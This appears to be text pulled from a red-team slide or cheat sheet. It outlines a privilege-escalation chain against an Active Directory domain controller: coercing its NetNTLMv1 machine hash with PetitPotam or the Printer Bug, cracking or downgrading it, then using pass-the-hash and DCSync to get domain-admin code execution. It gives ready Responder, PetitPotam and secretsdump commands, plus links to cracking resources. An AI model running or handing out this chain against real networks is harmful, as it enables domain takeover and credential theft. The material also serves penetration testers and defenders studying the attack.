 06 - Domain Controller NetNTLMv1
DA Privilege Escalation
• Settings : LAN Manager authentication level
• Coerce the Domain Controller to give its NetNTLMv1 machine account hash : Printer Bug or PetitPotam
• Crack / downgrade the NetNTLM v1 hash to a regular NTLM that can be use in a Pass-the-hash attack
• DCSync Attack (Pass-the-hash)
• Have code exec as Domain Administrator on the DC. (Pass-the-hash)
Python3 ./Responder.py -I eth0
Python3 ./Responder.py -I eth0 --lm --disable-ess
Python3 PetitPotam.py our-ip dc-ip
Python3 PetitPotam.py our-ip dc-ip -u low -p ‘pass’ -d legacy
secretdump.py ‘LEGACY/DC1$@dc-ip’ -hashes:NTLM-DC-HASH
https://crack.sh/netntlm/
https://github.com/evilmog/ntlmv1-multi